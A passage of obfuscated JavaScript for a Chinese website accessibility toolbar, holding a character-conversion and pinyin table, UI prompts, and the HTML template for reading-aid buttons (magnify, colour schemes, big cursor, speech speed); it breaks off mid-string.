莖蘢蔦塋煢繭荊薦薘莢蕘蓽蕎薈薺蕩榮葷滎犖熒蕁藎蓀蔭蕒葒葤藥蒞蓧萊蓮蒔萵薟獲蕕瑩鶯蓴蘀蘿螢營縈蕭薩蔥蕆蕢蔣蔞藍薊蘺蕷鎣驀薔蘞藺藹蘄蘊藪槁蘚虜慮虛蟲虯蟣雖蝦蠆蝕蟻螞蠶蠔蜆蠱蠣蟶蠻蟄蛺蟯螄蠐蛻蝸蠟蠅蟈蟬蠍螻蠑螿蟎蠨釁銜補襯袞襖嫋褘襪襲襏裝襠褌褳襝褲襇褸襤繈襴見觀覎規覓視覘覽覺覬覡覿覥覦覯覲覷觴觸觶讋譽謄訁計訂訃認譏訐訌討讓訕訖訓議訊記訒講諱謳詎訝訥許訛論訩訟諷設訪訣證詁訶評詛識詗詐訴診詆謅詞詘詔詖譯詒誆誄試詿詩詰詼誠誅詵話誕詬詮詭詢詣諍該詳詫諢詡譸誡誣語誚誤誥誘誨誑說誦誒請諸諏諾讀諑誹課諉諛誰諗調諂諒諄誶談誼謀諶諜謊諫諧謔謁謂諤諭諼讒諮諳諺諦謎諞諝謨讜謖謝謠謗諡謙謐謹謾謫譾謬譚譖譙讕譜譎讞譴譫讖穀豶貝貞負貟貢財責賢敗賬貨質販貪貧貶購貯貫貳賤賁貰貼貴貺貸貿費賀貽賊贄賈賄貲賃賂贓資賅贐賕賑賚賒賦賭齎贖賞賜贔賙賡賠賧賴賵贅賻賺賽賾贗讚贇贈贍贏贛赬趙趕趨趲躉躍蹌蹠躒踐躂蹺蹕躚躋踴躊蹤躓躑躡蹣躕躥躪躦軀車軋軌軒軑軔轉軛輪軟轟軲軻轤軸軹軼軤軫轢軺輕軾載輊轎輈輇輅較輒輔輛輦輩輝輥輞輬輟輜輳輻輯轀輸轡轅轄輾轆轍轔辭辯辮邊遼達遷過邁運還這進遠違連遲邇逕跡適選遜遞邐邏遺遙鄧鄺鄔郵鄒鄴鄰鬱郤郟鄶鄭鄆酈鄖鄲醞醱醬釅釃釀釋裏钜鑒鑾鏨釓釔針釘釗釙釕釷釺釧釤鈒釩釣鍆釹鍚釵鈃鈣鈈鈦鈍鈔鍾鈉鋇鋼鈑鈐鑰欽鈞鎢鉤鈧鈁鈥鈄鈕鈀鈺錢鉦鉗鈷缽鈳鉕鈽鈸鉞鑽鉬鉭鉀鈿鈾鐵鉑鈴鑠鉛鉚鈰鉉鉈鉍鈹鐸鉶銬銠鉺銪鋏鋣鐃銍鐺銅鋁銱銦鎧鍘銖銑鋌銩銛鏵銓鉿銚鉻銘錚銫鉸銥鏟銃鐋銨銀銣鑄鐒鋪鋙錸鋱鏈鏗銷鎖鋰鋥鋤鍋鋯鋨鏽銼鋝鋒鋅鋶鐦鐧銳銻鋃鋟鋦錒錆鍺錯錨錡錁錕錩錫錮鑼錘錐錦鍁錈錇錟錠鍵鋸錳錙鍥鍈鍇鏘鍶鍔鍤鍬鍾鍛鎪鍠鍰鎄鍍鎂鏤鎡鏌鎮鎛鎘鑷鐫鎳鎿鎦鎬鎊鎰鎔鏢鏜鏍鏰鏞鏡鏑鏃鏇鏐鐔钁鐐鏷鑥鐓鑭鐠鑹鏹鐙鑊鐳鐶鐲鐮鐿鑔鑣鑞鑲長門閂閃閆閈閉問闖閏闈閑閎間閔閌悶閘鬧閨聞闥閩閭闓閥閣閡閫鬮閱閬闍閾閹閶鬩閿閽閻閼闡闌闃闠闊闋闔闐闒闕闞闤隊陽陰陣階際陸隴陳陘陝隉隕險隨隱隸雋難雛讎靂霧霽黴靄靚靜靨韃鞽韉韝韋韌韍韓韙韞韜韻頁頂頃頇項順須頊頑顧頓頎頒頌頏預顱領頗頸頡頰頲頜潁熲頦頤頻頮頹頷頴穎顆題顒顎顓顏額顳顢顛顙顥纇顫顬顰顴風颺颭颮颯颶颸颼颻飀飄飆飆飛饗饜飣饑飥餳飩餼飪飫飭飯飲餞飾飽飼飿飴餌饒餉餄餎餃餏餅餑餖餓餘餒餕餜餛餡館餷饋餶餿饞饁饃餺餾饈饉饅饊饌饢馬馭馱馴馳驅馹駁驢駔駛駟駙駒騶駐駝駑駕驛駘驍罵駰驕驊駱駭駢驫驪騁驗騂駸駿騏騎騍騅騌驌驂騙騭騤騷騖驁騮騫騸驃騾驄驏驟驥驦驤髏髖髕鬢魘魎魚魛魢魷魨魯魴魺鮁鮃鯰鱸鮋鮓鮒鮊鮑鱟鮍鮐鮭鮚鮳鮪鮞鮦鰂鮜鱠鱭鮫鮮鮺鯗鱘鯁鱺鰱鰹鯉鰣鰷鯀鯊鯇鮶鯽鯒鯖鯪鯕鯫鯡鯤鯧鯝鯢鯰鯛鯨鯵鯴鯔鱝鰈鰏鱨鯷鰮鰃鰓鱷鰍鰒鰉鰁鱂鯿鰠鼇鰭鰨鰥鰩鰟鰜鰳鰾鱈鱉鰻鰵鱅鰼鱖鱔鱗鱒鱯鱤鱧鱣鳥鳩雞鳶鳴鳲鷗鴉鶬鴇鴆鴣鶇鸕鴨鴞鴦鴒鴟鴝鴛鴬鴕鷥鷙鴯鴰鵂鴴鵃鴿鸞鴻鵐鵓鸝鵑鵠鵝鵒鷳鵜鵡鵲鶓鵪鶤鵯鵬鵮鶉鶊鵷鷫鶘鶡鶚鶻鶿鶥鶩鷊鷂鶲鶹鶺鷁鶼鶴鷖鸚鷓鷚鷯鷦鷲鷸鷺鸇鷹鸌鸏鸛鸘鹺麥麩黃黌黶黷黲黽黿鼂鼉鞀鼴齇齊齏齒齔齕齗齟齡齙齠齜齦齬齪齲齷龍龔龕龜誌製谘隻裡係範鬆冇嚐嘗鬨麵準鐘彆閒乾儘臟拚','右中括号','左中括号','堤低滴迪敌笛狄涤翟嫡抵底地蒂第帝弟递缔氐籴诋谛邸坻莜荻嘀娣柢棣觌砥碲睇镝羝骶','当前大鼠标已','window','attributes','append','彬斌濒滨宾摈傧浜缤玢殡膑镔髌鬓','萝螺罗逻锣箩骡裸落洛骆络倮荦摞猡泺椤脶镙瘰雒','梭唆缩琐索锁所唢嗦娑桫睃羧','focus','false','昨左佐柞做作坐座阝阼胙祚酢','alt','split','干甘杆柑竿肝赶感秆敢赣坩苷尴擀泔淦澉绀橄旰矸疳酐','吃痴持匙池迟弛驰耻齿侈尺赤翅斥炽傺墀芪茌搋叱哧啻嗤彳饬沲媸敕胝眙眵鸱瘛褫蚩螭笞篪豉踅踟魑','当前语速已经最快','汤塘搪堂棠膛唐糖傥饧溏瑭铴镗耥螗螳羰醣','辜菇咕箍估沽孤姑鼓古蛊骨谷股故顾固雇嘏诂菰哌崮汩梏轱牯牿胍臌毂瞽罟钴锢瓠鸪鹄痼蛄酤觚鲴骰鹘','音量已减小','<embed\x20id=\x22tts_embed_id\x22\x20height=\x220\x22\x20width=\x220\x22\x20src=\x22\x22></audio>','init','灰挥辉徽恢蛔回毁悔慧卉惠晦贿秽会烩汇讳诲绘诙茴荟蕙哕喙隳洄彗缋珲晖恚虺蟪麾','抽酬畴踌稠愁筹仇绸瞅丑俦圳帱惆溴妯瘳雠鲋','花哗华猾滑画划化话劐浍骅桦铧稞','蹬灯登等瞪凳邓噔嶝戥磴镫簦','error','XTC','椎锥追赘坠缀萑骓缒','SendKeys','相厢镶香箱襄湘乡翔祥详想响享项巷橡像向象芗葙饷庠骧缃蟓鲞飨','攒暂赞瓒昝簪糌趱錾','rcode','call','.deci-wza-top>div>div:nth-child(2),.tool-wrapper>div>div:nth-child(2)','altKey','拇牡亩姆母墓暮幕募慕木目睦牧穆仫苜呒沐毪钼','#dcdcdc','当前语速已经最慢','6279350uqAtxy','瞻毡詹粘沾盏斩辗崭展蘸栈占战站湛绽谵搌旃','title','mozRequestFullScreen','嫩能枘恁','remove','按钮:','倘躺淌','僵姜将浆江疆蒋桨奖讲匠酱降茳洚绛缰犟礓耩糨豇','白柏百摆佰败拜稗薜掰鞴','\x22\x20autoplay></audio>','兜抖斗陡豆逗痘蔸钭窦窬蚪篼酡','callback','捏聂孽啮镊镍涅乜陧蘖嗫肀颞臬蹑','眯醚靡糜迷谜弥米秘觅泌蜜密幂芈冖谧蘼嘧猕獯汨宓弭脒敉糸縻麋','#deci-wza-fullscreen','迂淤于盂榆虞愚舆余俞逾鱼愉渝渔隅予娱雨与屿禹宇语羽玉域芋郁吁遇喻峪御愈欲狱育誉浴寓裕预豫驭禺毓伛俣谀谕萸蓣揄喁圄圉嵛狳饫庾阈妪妤纡瑜昱觎腴欤於煜燠聿钰鹆瘐瘀窳蝓竽舁雩龉','抠口扣寇芤蔻叩眍筘','#deci-wza-sound,#deci-wza-read-sound','3UtznTO','挖哇蛙洼娃瓦袜佤娲腽','.deci-wza-wt_color','青轻氢倾卿清擎晴氰情顷请庆倩苘圊檠磬蜻罄箐謦鲭黥','租足卒族祖诅阻组俎菹啐徂驵蹴','.deci-wza-bk_color','已经是最快了！','玫枚梅酶霉煤没眉媒镁每美昧寐妹媚坶莓嵋猸浼湄楣镅鹛袂魅','撇瞥丿苤氕','img','#dece-wza-tool-wrapper','data','俩联莲连镰廉怜涟帘敛脸链恋炼练挛蔹奁潋濂娈琏楝殓臁膦裢蠊鲢','撅攫抉掘倔爵觉决诀绝厥劂谲矍蕨噘崛獗孓珏桷橛爝镢蹶觖','shiftKey','惹若弱','跌爹碟蝶迭谍叠佚垤堞揲喋渫轶牒瓞褶耋蹀鲽鳎','当前模式为','full_dict','该改概钙盖溉丐陔垓戤赅胲','而儿耳尔饵洱二贰迩珥铒鸸鲕','SELECT','deci-wza-none','initialize','back','砰抨烹澎彭蓬棚硼篷膨朋鹏捧碰坯堋嘭怦蟛','挠脑恼闹孬垴猱瑙硇铙蛲','坤昆捆困悃阃琨锟醌鲲髡','压押鸦鸭呀丫芽牙蚜崖衙涯雅哑亚讶伢揠吖岈迓娅琊桠氩砑睚痖','fullscreenchange','siblings','乓庞旁耪胖滂逄','勒乐肋仂叻嘞泐鳓','offset','捞劳牢老佬姥酪烙涝唠崂栳铑铹痨醪','掐恰洽葜','&nbsp;</span><span\x20class=\x22tip-letter\x22\x20style=\x22font-size:22px;\x22>','按Alt+Shift+2','interactive','fixed','deci-wza-none\x20','佛否夫敷肤孵扶拂辐幅氟符伏俘服浮涪福袱弗甫抚辅俯釜斧脯腑府腐赴副覆赋复傅付阜父腹负富讣附妇缚咐匐凫郛芙苻茯莩菔呋幞滏艴孚驸绂桴赙黻黼罘稃馥虍蚨蜉蝠蝮麸趺跗鳆','充冲虫崇宠茺忡憧铳艟','<audio\x20id=\x22tts_autio_id\x22\x20autoplay=\x22autoplay\x22>','杯碑悲卑北辈背贝钡倍狈备惫焙被孛陂邶埤蓓呗怫悖碚鹎褙鐾','当前语速已经减慢','#deci-wza-shrink','轰哄烘虹鸿洪宏弘红黉讧荭薨闳泓','webkitFullscreenElement','页面原始配色','湍团疃','#000000','搭达答瘩打大耷哒嗒怛妲疸褡笪靼鞑','墩吨蹲敦顿囤钝盾遁炖砘礅盹镦趸','括扩廓阔蛞','iframe','getFullChars','裙群逡','#deci-wza-screen-read','击圾基机畸稽积箕肌饥迹激讥鸡姬绩缉吉极棘辑籍集及急疾汲即嫉级挤几脊己蓟技冀季伎祭剂悸济寄寂计记既忌际妓继纪居丌乩剞佶佴脔墼芨芰萁蒺蕺掎叽咭哜唧岌嵴洎彐屐骥畿玑楫殛戟戢赍觊犄齑矶羁嵇稷瘠瘵虮笈笄暨跻跽霁鲚鲫髻麂','[dcindex=\x22','fadeIn','reset','苍舱仓沧藏伧','#deci-wza-change-sound','邦帮梆榜膀绑棒磅蚌镑傍谤蒡螃','三叁伞散彡馓氵毵糁霰','链接:','文本模式','斯撕嘶思私司丝死肆寺嗣四伺似饲巳厮俟兕菥咝汜泗澌姒驷缌祀祠锶鸶耜蛳笥','wza-icon-shengyinyinliangxianxing','茹蠕儒孺如辱乳汝入褥蓐薷嚅洳溽濡铷襦颥','mousemove','.deci-up-sound','#deci-wza-subline','刮瓜剐寡挂褂卦诖呱栝鸹','吞屯臀饨暾豚窀','.zhuti_choose\x20div:nth-child(2)','鸟尿茑嬲脲袅','当前字体已经最大','凑粗醋簇猝殂蹙','#6F6F6F','295XxPstk','攀潘盘磐盼畔判叛爿泮袢襻蟠蹒','background-color','.deci-wza-top>div>div:nth-child(2),#deci-wza-read-tool-list\x20div:nth-child(2),.deci-area-count','addClass','藩帆番翻樊矾钒繁凡烦反返范贩犯饭泛蘩幡犭梵攵燔畈蹯','栽哉灾宰载再在咱崽甾','document','join','页面原始配色选项','钦侵亲秦琴勤芹擒禽寝沁芩蓁蕲揿吣嗪噙溱檎螓衾','paused','<div\x20id=\x22dece-wza-tool-wrapper\x22>\x20\x20\x20\x20<div\x20id=\x22deci-wza-page-x\x22\x20class=\x22deci-wza-page-x\x22\x20style=\x22display:\x20none;\x20top:\x200px;\x20left:\x201302px;\x22></div>\x20\x20\x20\x20<div\x20id=\x22deci-wza-page-y\x22\x20class=\x22deci-wza-page-y\x22\x20style=\x22display:\x20none;\x20top:\x20429px;\x20left:\x200px;\x22></div><div\x20class=\x22deci-wza-bottom\x22\x20style=\x22\x20display:\x20none;\x22><div\x20class=\x22deci-wza-btn_left\x22><ul><li><span\x20class=\x22deci-wza-tip-zh\x22\x20style=\x22font-size:18px;\x22>&nbsp;liàn&nbsp;</span><span\x20class=\x22tip-letter\x22style=\x22font-size:20px;\x22>链</span></li>\x20<li><span\x20class=\x22deci-wza-tip-zh\x22\x20style=\x22font-size:18px;\x22>&nbsp;jiē&nbsp;</span><span\x20class=\x22tip-letter\x22style=\x22font-size:20px;\x22>接</span></li></ul></div><div\x20class=\x22deci-wza-btn_right\x22>\x20<button\x20id=\x22deci-wza-cha\x22>×</button>\x20<div\x20id=\x22deci-wza-jian\x22>简</div>\x20<div\x20id=\x22deci-wza-fan\x22>繁</div>\x20<div\x20id=\x22deci-wza-pinyin\x22>拼音</div></div></div>\x20\x20\x20\x20<div\x20class=\x22deci-wza-top\x22\x20id=\x22deci-wza-read-tool\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22deci-wza-read-tool-wrap\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22deci-wza-read-tool-logo\x22\x20class=\x22tool-tips\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>智能导肓<br/>区域指引</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul\x20id=\x22deci-wza-read-tool-list\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-wrapper\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-read-sound\x22\x20title=\x22当前声音已开启,关闭按Alt+Shift+W键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>声音</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-shengyinyinliangxianxing\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20\x20class=\x22tool-item\x22\x20id=\x22deci-wza-read-viewing\x22\x20title=\x22当前声音已开启,关闭按Alt+Shift+D键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>显示屏</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-iconset0230\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-read-exit-screen-read\x22\x20\x20title=\x22退出读屏,按Alt+Shift+9键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>退出</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-pingmusuoxiao\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-read-exit\x22\x20title=\x22退出无障碍,按Alt\x20+Shift\x20+\x20Q键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>关闭</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-084tuichu\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-read-help\x22\x20title=\x22跳转帮助页面,按Alt\x20+\x20Shift+/键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>帮助</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-xingzhuang\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div></div>\x20\x20\x20\x20<div\x20\x20id=\x22deci-wza-tool\x22\x20class=\x22deci-wza-top\x22>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-tips\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>辅助浏览<br/>轻松阅读</span>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-items\x22\x20title=\x22当前模式为视图模式,按Alt+Shift+3切换为文本模式\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>视图</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-liebiaolan\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-magnify\x22\x20title=\x22网页放大,按Alt+Shift+4键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>放大</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-fangda\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-shrink\x22\x20title=\x22网页缩小,按Alt+Shift+5键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>缩小</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-suoxiao\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-blendent\x22\x20title=\x22当前配色已开启,关闭按Alt\x20+\x20Shift\x20+\x206键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>配色</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-biangengcheliangyanse\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-blendent_select\x22\x20title=\x22向上选择配色\x20Alt\x20+\x20Shift\x20+\x20↑,向下选择配色\x20Alt\x20+\x20Shift\x20+\x20↓\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-color\x20deci-wza-wt_color\x22>白底黑字蓝链接</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-color\x20deci-wza-bl_color\x22>蓝底黄字白链接</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-color\x20deci-wza-ye_color\x22>黄底黑字蓝链接</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-color\x20deci-wza-bk_color\x22>黑底黄字白链接</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-color\x20deci-wza-back\x20deci-color-selected\x22>页面原始配色</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-curson\x22\x20title=\x22当前大鼠标已关闭,开启按Alt+Shift+M键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>大鼠标</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-shubiao1\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-subline\x22\x20title=\x22当前辅助线已关闭,开启按Alt+Shift+2键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>辅助线</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-fuzhuxian\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-viewing\x22\x20title=\x22当前显示屏已关闭,开启请按Alt\x20+\x20Shift\x20+\x20D键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>显示屏</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-iconset0230\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-sound\x22\x20title=\x22当前声音已开启,关闭Alt+Shift+W键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>声音</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-shengyinyinliangxianxing\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-point\x22\x20title=\x22指读模式,按Alt+Shift+-键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>指读</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-shouzhi\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-continuous\x22\x20title=\x22连读模式,按Alt+Shift+=键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>连读</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-wanzhuanzhangting-lianxuzhangtingjiantou\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-slow\x22\x20title=\x22减缓语速,按Alt+Shift+←键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>减速</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-jijiansu\x22\x20style=\x22font-size:\x2026px;\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-quick\x22\x20title=\x22加快语速,按Alt+Shift+→键\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>加速</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22deci-wza-iii\x20wza-icon-style\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<i\x20class=\x22wza-iconfont\x20wza-icon-jiasu\x22></i>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22tool-item\x22\x20id=\x22deci-wza-change-sound\x22\x20title=\x22当前音量调节已关闭,开启按Alt+Shift+V\x22>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>音量</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<